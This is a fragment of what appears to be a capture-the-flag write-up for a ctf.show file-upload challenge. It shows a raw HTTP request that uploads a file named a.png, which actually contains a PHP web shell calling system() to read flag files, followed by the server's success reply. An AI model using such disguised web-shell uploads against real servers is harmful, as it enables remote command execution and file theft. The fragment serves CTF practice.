 7 X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------181070112018148717532680963290
Content-Length: 241
Origin: http://54ff6ff0-dcee-40b5-90ee-60aef05e3845.challenge.ctf.show
Connection: close
Referer: http://54ff6ff0-dcee-40b5-90ee-60aef05e3845.challenge.ctf.show/
Cookie: UM_distinctid=
17d3084654b28-01220cfd2a752e8-4c3e217e-1fa400-17d3084654c73c
-----------------------------181070112018148717532680963290
Content-Disposition: form-data; name="file"; filename="a.png"
Content-Type: image/png
<?=system("tac ../f*");?>
-----------------------------181070112018148717532680963290--
9 {"code":0,"msg":"upload\/a.png"}